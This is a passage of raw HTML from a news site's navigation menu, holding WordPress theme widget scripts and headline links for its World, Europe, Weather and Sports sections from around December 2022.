                <div class="td-module-thumb"><a href="https://www.a4enews.com/the-best-movies-on-netflix-right-now-december-2022/" rel="bookmark" class="td-image-wrap " title="The Best Movies on Netflix Right Now (December 2022)" ><img class="entry-thumb" src="" alt="" title="The Best Movies on Netflix Right Now (December 2022)" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/pinocchio-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/the-best-movies-on-netflix-right-now-december-2022/" rel="bookmark" title="The Best Movies on Netflix Right Now (December 2022)">The Best Movies on Netflix Right Now (December 2022)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/new-this-week-enola-holmes-public-enemy-and-bonnaroo/" rel="bookmark" class="td-image-wrap " title="New this week: &#8216;Enola Holmes,&#8217; Public Enemy and Bonnaroo" ><img class="entry-thumb" src="" alt="" title="New this week: &#8216;Enola Holmes,&#8217; Public Enemy and Bonnaroo" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/Film_Review_-_Enola_Holmes_13156-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/new-this-week-enola-holmes-public-enemy-and-bonnaroo/" rel="bookmark" title="New this week: &#8216;Enola Holmes,&#8217; Public Enemy and Bonnaroo">New this week: &#8216;Enola Holmes,&#8217; Public Enemy and Bonnaroo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_10_f76" data-td_block_id="tdi_10_f76"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_10_f76" data-td_block_id="tdi_10_f76"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2340"><a href="#">World</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_11_673 = new tdBlock();
block_tdi_11_673.id = "tdi_11_673";
block_tdi_11_673.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"175","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_11_673","tdc_css_class":"tdi_11_673","tdc_css_class_style":"tdi_11_673_rand_style"}';
block_tdi_11_673.td_column_number = "3";
block_tdi_11_673.block_type = "td_block_mega_menu";
block_tdi_11_673.post_count = "4";
block_tdi_11_673.found_posts = "4";
block_tdi_11_673.header_color = "";
block_tdi_11_673.ajax_pagination_infinite_stop = "";
block_tdi_11_673.max_num_pages = "1";
tdBlocksArray.push(block_tdi_11_673);
</script><div class="td_block_wrap td_block_mega_menu tdi_11_673 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11_673" ><div id=tdi_11_673 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/assassination-bid-on-imran-khan-well-thought-out-conspiracy-says-jit/" rel="bookmark" class="td-image-wrap " title="Assassination bid on Imran Khan &#8216;well-thought-out conspiracy&#8217;, says JIT" ><img class="entry-thumb" src="" alt="" title="Assassination bid on Imran Khan &#8216;well-thought-out conspiracy&#8217;, says JIT" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/2022-12-17T165048Z_279379943_RC28FX9RANQ1_RTRMADP_3_PAKISTAN-POLITICS-KHAN-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/assassination-bid-on-imran-khan-well-thought-out-conspiracy-says-jit/" rel="bookmark" title="Assassination bid on Imran Khan &#8216;well-thought-out conspiracy&#8217;, says JIT">Assassination bid on Imran Khan &#8216;well-thought-out conspiracy&#8217;, says JIT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/china-to-start-issuing-new-passports-as-virus-curbs-ease/" rel="bookmark" class="td-image-wrap " title="China to start issuing new passports as virus curbs ease" ><img class="entry-thumb" src="" alt="" title="China to start issuing new passports as virus curbs ease" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/Virus_Outbreak_China_61423-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/china-to-start-issuing-new-passports-as-virus-curbs-ease/" rel="bookmark" title="China to start issuing new passports as virus curbs ease">China to start issuing new passports as virus curbs ease</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/u-n-calls-on-taliban-to-drop-restrictions-on-women/" rel="bookmark" class="td-image-wrap " title="U.N. calls on Taliban to drop restrictions on women" ><img class="entry-thumb" src="" alt="" title="U.N. calls on Taliban to drop restrictions on women" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/Afghanistan_90887-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/u-n-calls-on-taliban-to-drop-restrictions-on-women/" rel="bookmark" title="U.N. calls on Taliban to drop restrictions on women">U.N. calls on Taliban to drop restrictions on women</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/world/" rel="bookmark" class="td-image-wrap " title="World" ><img class="entry-thumb" src="" alt="" title="World" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2020/08/5-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/world/" rel="bookmark" title="World">World</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_11_673" data-td_block_id="tdi_11_673"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_11_673" data-td_block_id="tdi_11_673"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-3818"><a href="#">Europe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_12_dd9 = new tdBlock();
block_tdi_12_dd9.id = "tdi_12_dd9";
block_tdi_12_dd9.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"180","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_12_dd9","tdc_css_class":"tdi_12_dd9","tdc_css_class_style":"tdi_12_dd9_rand_style"}';
block_tdi_12_dd9.td_column_number = "3";
block_tdi_12_dd9.block_type = "td_block_mega_menu";
block_tdi_12_dd9.post_count = "5";
block_tdi_12_dd9.found_posts = "5";
block_tdi_12_dd9.header_color = "";
block_tdi_12_dd9.ajax_pagination_infinite_stop = "";
block_tdi_12_dd9.max_num_pages = "1";
tdBlocksArray.push(block_tdi_12_dd9);
</script><div class="td_block_wrap td_block_mega_menu tdi_12_dd9 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_dd9" ><div id=tdi_12_dd9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/kosovo-serbia-puts-troops-on-high-alert-over-rising-tensions/" rel="bookmark" class="td-image-wrap " title="Kosovo: Serbia puts troops on high alert over rising tensions" ><img class="entry-thumb" src="" alt="" title="Kosovo: Serbia puts troops on high alert over rising tensions" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/128133529_9ba8a77e5bd35bfeaac89ffbc7925a8ef5a65a020_382_4656_26191000x563-1.jpg-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/kosovo-serbia-puts-troops-on-high-alert-over-rising-tensions/" rel="bookmark" title="Kosovo: Serbia puts troops on high alert over rising tensions">Kosovo: Serbia puts troops on high alert over rising tensions</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/russia-supporting-wagner-group-mercenary-numbers-soar/" rel="bookmark" class="td-image-wrap " title="Russia-supporting Wagner Group mercenary numbers soar" ><img class="entry-thumb" src="" alt="" title="Russia-supporting Wagner Group mercenary numbers soar" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/128094623_84182ea83ae1b1bd28ecd59f2de53ae65cadfe390_0_3729_25041000x671.jpg-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/russia-supporting-wagner-group-mercenary-numbers-soar/" rel="bookmark" title="Russia-supporting Wagner Group mercenary numbers soar">Russia-supporting Wagner Group mercenary numbers soar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/russian-sausage-tycoon-pavel-antov-dies-in-indian-hotel-fall/" rel="bookmark" class="td-image-wrap " title="Russian sausage tycoon Pavel Antov dies in Indian hotel fall" ><img class="entry-thumb" src="" alt="" title="Russian sausage tycoon Pavel Antov dies in Indian hotel fall" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/128133532_67c2028f-de1c-4d56-86d9-fdfc00dd31b5.jpg-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/russian-sausage-tycoon-pavel-antov-dies-in-indian-hotel-fall/" rel="bookmark" title="Russian sausage tycoon Pavel Antov dies in Indian hotel fall">Russian sausage tycoon Pavel Antov dies in Indian hotel fall</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/ukraine-war-civilians-flee-kherson-as-russian-attacks-intensify/" rel="bookmark" class="td-image-wrap " title="Ukraine war: Civilians flee Kherson as Russian attacks intensify" ><img class="entry-thumb" src="" alt="" title="Ukraine war: Civilians flee Kherson as Russian attacks intensify" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/12/128135809_gettyimages-1245724951.jpg-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/ukraine-war-civilians-flee-kherson-as-russian-attacks-intensify/" rel="bookmark" title="Ukraine war: Civilians flee Kherson as Russian attacks intensify">Ukraine war: Civilians flee Kherson as Russian attacks intensify</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/europe/" rel="bookmark" class="td-image-wrap " title="Europe" ><img class="entry-thumb" src="" alt="" title="Europe" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/127732667_mediaitem127732666.jpg-1-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/europe/" rel="bookmark" title="Europe">Europe</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_12_dd9" data-td_block_id="tdi_12_dd9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_12_dd9" data-td_block_id="tdi_12_dd9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-3819"><a href="#">Weather</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_13_c6c = new tdBlock();
block_tdi_13_c6c.id = "tdi_13_c6c";
block_tdi_13_c6c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"251","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_c6c","tdc_css_class":"tdi_13_c6c","tdc_css_class_style":"tdi_13_c6c_rand_style"}';
block_tdi_13_c6c.td_column_number = "3";
block_tdi_13_c6c.block_type = "td_block_mega_menu";
block_tdi_13_c6c.post_count = "5";
block_tdi_13_c6c.found_posts = "8";
block_tdi_13_c6c.header_color = "";
block_tdi_13_c6c.ajax_pagination_infinite_stop = "";
block_tdi_13_c6c.max_num_pages = "2";
tdBlocksArray.push(block_tdi_13_c6c);
</script><div class="td_block_wrap td_block_mega_menu tdi_13_c6c td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_c6c" ><div id=tdi_13_c6c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/terrifying-close-up-of-an-ants-face-gives-horror-movie-monsters-a-run-for-their-money/" rel="bookmark" class="td-image-wrap " title="Terrifying close-up of an ant&#8217;s face gives horror movie monsters a run for their money" ><img class="entry-thumb" src="" alt="" title="Terrifying close-up of an ant&#8217;s face gives horror movie monsters a run for their money" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/ant-face-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/terrifying-close-up-of-an-ants-face-gives-horror-movie-monsters-a-run-for-their-money/" rel="bookmark" title="Terrifying close-up of an ant&#8217;s face gives horror movie monsters a run for their money">Terrifying close-up of an ant&#8217;s face gives horror movie monsters a run for their money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/first-day-of-fall-2022-what-to-know-about-the-autumn-equinox/" rel="bookmark" class="td-image-wrap " title="First day of fall 2022: What to know about the autumn equinox" ><img class="entry-thumb" src="" alt="" title="First day of fall 2022: What to know about the autumn equinox" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/fallfoliageistock-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/first-day-of-fall-2022-what-to-know-about-the-autumn-equinox/" rel="bookmark" title="First day of fall 2022: What to know about the autumn equinox">First day of fall 2022: What to know about the autumn equinox</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/missouri-elementary-school-undergoing-more-radioactive-contamination-testing/" rel="bookmark" class="td-image-wrap " title="Missouri elementary school undergoing more radioactive contamination testing" ><img class="entry-thumb" src="" alt="" title="Missouri elementary school undergoing more radioactive contamination testing" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/radioactive-Coldwater-Creek-mo-1-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/missouri-elementary-school-undergoing-more-radioactive-contamination-testing/" rel="bookmark" title="Missouri elementary school undergoing more radioactive contamination testing">Missouri elementary school undergoing more radioactive contamination testing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/climate-activists-in-berlin-glue-themselves-to-airport-runway-disrupting-air-travel/" rel="bookmark" class="td-image-wrap " title="Climate activists in Berlin glue themselves to airport runway, disrupting air travel" ><img class="entry-thumb" src="" alt="" title="Climate activists in Berlin glue themselves to airport runway, disrupting air travel" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/Warhol-flour-protestors-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/climate-activists-in-berlin-glue-themselves-to-airport-runway-disrupting-air-travel/" rel="bookmark" title="Climate activists in Berlin glue themselves to airport runway, disrupting air travel">Climate activists in Berlin glue themselves to airport runway, disrupting air travel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/no-longer-safe-around-200-people-rescued-from-broken-ice-chunk-in-minnesota/" rel="bookmark" class="td-image-wrap " title="&#8216;No longer safe&#8217;: Around 200 people rescued from broken ice chunk in Minnesota" ><img class="entry-thumb" src="" alt="" title="&#8216;No longer safe&#8217;: Around 200 people rescued from broken ice chunk in Minnesota" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/IMG_0679-copy-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/no-longer-safe-around-200-people-rescued-from-broken-ice-chunk-in-minnesota/" rel="bookmark" title="&#8216;No longer safe&#8217;: Around 200 people rescued from broken ice chunk in Minnesota">&#8216;No longer safe&#8217;: Around 200 people rescued from broken ice chunk in Minnesota</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13_c6c" id="tdi_14_33f" data-td_block_id="tdi_13_c6c" data-td_filter_value="" href="https://www.a4enews.com/category/weather/">All</a><a class="mega-menu-sub-cat-tdi_13_c6c"  id="tdi_15_11b" data-td_block_id="tdi_13_c6c" data-td_filter_value="252" href="https://www.a4enews.com/category/weather/climate/">Climate</a><a class="mega-menu-sub-cat-tdi_13_c6c"  id="tdi_16_b16" data-td_block_id="tdi_13_c6c" data-td_filter_value="253" href="https://www.a4enews.com/category/weather/storm-tracker/">Storm Tracker</a><a class="mega-menu-sub-cat-tdi_13_c6c"  id="tdi_17_616" data-td_block_id="tdi_13_c6c" data-td_filter_value="255" href="https://www.a4enews.com/category/weather/weather-video/">Weather Video</a><a class="mega-menu-sub-cat-tdi_13_c6c"  id="tdi_18_3dd" data-td_block_id="tdi_13_c6c" data-td_filter_value="254" href="https://www.a4enews.com/category/weather/wildfire-tracker/">Wildfire Tracker</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_c6c" data-td_block_id="tdi_13_c6c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_c6c" data-td_block_id="tdi_13_c6c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-3820"><a href="#">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_19_393 = new tdBlock();
block_tdi_19_393.id = "tdi_19_393";
block_tdi_19_393.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"225","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_19_393","tdc_css_class":"tdi_19_393","tdc_css_class_style":"tdi_19_393_rand_style"}';
block_tdi_19_393.td_column_number = "3";
block_tdi_19_393.block_type = "td_block_mega_menu";
block_tdi_19_393.post_count = "5";
block_tdi_19_393.found_posts = "9";
block_tdi_19_393.header_color = "";
block_tdi_19_393.ajax_pagination_infinite_stop = "";
block_tdi_19_393.max_num_pages = "2";
tdBlocksArray.push(block_tdi_19_393);
</script><div class="td_block_wrap td_block_mega_menu tdi_19_393 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19_393" ><div id=tdi_19_393 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/how-to-easily-obtain-dragon-tooth-and-craft-the-dragon-scale-armor-in-god-of-war-ragnarok/" rel="bookmark" class="td-image-wrap " title="How to easily obtain Dragon Tooth and craft the Dragon Scale Armor in God of War Ragnarok" ><img class="entry-thumb" src="" alt="" title="How to easily obtain Dragon Tooth and craft the Dragon Scale Armor in God of War Ragnarok" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/03c7c-16696218389611-1920-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/how-to-easily-obtain-dragon-tooth-and-craft-the-dragon-scale-armor-in-god-of-war-ragnarok/" rel="bookmark" title="How to easily obtain Dragon Tooth and craft the Dragon Scale Armor in God of War Ragnarok">How to easily obtain Dragon Tooth and craft the Dragon Scale Armor in God of War Ragnarok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/suzuka-8-hours-announces-new-august-date-to-avoid-wsbk-clash/" rel="bookmark" class="td-image-wrap " title="Suzuka 8 Hours announces new August date to avoid WSBK clash" ><img class="entry-thumb" src="" alt="" title="Suzuka 8 Hours announces new August date to avoid WSBK clash" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/fim-endurance-suzuka-8-hours-2-2-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/suzuka-8-hours-announces-new-august-date-to-avoid-wsbk-clash/" rel="bookmark" title="Suzuka 8 Hours announces new August date to avoid WSBK clash">Suzuka 8 Hours announces new August date to avoid WSBK clash</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/how-to-keep-climbing-shoes-from-smelling/" rel="bookmark" class="td-image-wrap " title="How To Keep Climbing Shoes From Smelling" ><img class="entry-thumb" src="" alt="" title="How To Keep Climbing Shoes From Smelling" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/How-To-Keep-Climbing-Shoes-From-Smelling-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/how-to-keep-climbing-shoes-from-smelling/" rel="bookmark" title="How To Keep Climbing Shoes From Smelling">How To Keep Climbing Shoes From Smelling</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/hurts-eagles-run-past-packers-40-33-rodgers-hurt/" rel="bookmark" class="td-image-wrap " title="Hurts, Eagles Run Past Packers 40-33; Rodgers Hurt" ><img class="entry-thumb" src="" alt="" title="Hurts, Eagles Run Past Packers 40-33; Rodgers Hurt" data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/media_d23d0567200b44d09f506b6a69296d7bPackers_Eagles_Football_97865-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/hurts-eagles-run-past-packers-40-33-rodgers-hurt/" rel="bookmark" title="Hurts, Eagles Run Past Packers 40-33; Rodgers Hurt">Hurts, Eagles Run Past Packers 40-33; Rodgers Hurt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.a4enews.com/the-20-year-old-new-zealander-won-two-medals-at-beijing-2022-including-her-countrys-first-ever-winter-olympic-gold/" rel="bookmark" class="td-image-wrap " title="The 20-year-old New Zealander won two medals at Beijing 2022, including her country&#8217;s first ever Winter Olympic gold." ><img class="entry-thumb" src="" alt="" title="The 20-year-old New Zealander won two medals at Beijing 2022, including her country&#8217;s first ever Winter Olympic gold." data-type="image_tag" data-img-url="https://www.a4enews.com/wp-content/uploads/2022/11/gas0ifcxgrukoyarviur-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.a4enews.com/the-20-year-old-new-zealander-won-two-medals-at-beijing-2022-including-her-countrys-first-ever-winter-olympic-gold/" rel="bookmark" title="The 20-year-old New Zealander won two medals at Beijing 2022, including her country&#8217;s first ever Winter Olympic gold.">The 20-year-old New Zealander won two medals at Beijing 2022, including her country&#8217;s first ever Winter Olympic gold.</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19_393" id="tdi_20_367" data-td_block_id="tdi_19_393" data-td_filter_value="" href="https://www.a4enews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_19_393"  id="tdi_21_738" data-td_block_id="tdi_19_393" data-td_filter_value="231" href="https://www.a4enews.com/category/sports/climbing/">Climbing</a><a class="mega-menu-sub-cat-tdi_19_393"  id="tdi_22_f69" data-td_block_id="tdi_19_393" data-td_filter_value="233" href="https://www.a4enews.com/category/sports/essports/">Essports</a><a class="mega-menu-sub-cat-tdi_19_393"  id="tdi_23_668" data-td_block_id="tdi_19_393" data-td_filter_value="226" href="https://www.a4enews.com/category/sports/football/">Football</a><a class="mega-menu-sub-cat-tdi_19_393"  id="tdi_24_873" data-td_block_id="tdi_19_393" data-td_filter_value="228" href="https://www.a4enews.com/category/sports/golf/">Golf</a><a class="mega-menu-sub-cat-tdi_19_393"  id="tdi_25_6d3" data-td_block_id="tdi_19_393" data-td_filter_value="232" href="https://www.a4enews.com/category/sports/motorsport/">Motorsport</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_19_393" data-td_block_id="tdi_19_393"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_19_393" data-td_block_id="tdi_19_393"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-3821"><a href="https://www.a4enews.com/radio/">Radio</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_26_55f = new tdBlock();
block_tdi_26_55f.id = "tdi_26_55f";
block_tdi_26_55f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"266","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_26_55f","tdc_css_class":"tdi_26_55f","tdc_css_class_style":"tdi_26_55f_rand_style"}';
block_tdi_26_55f.td_column_number = "3";
block_tdi_26_55f.block_type = "td_block_mega_menu";
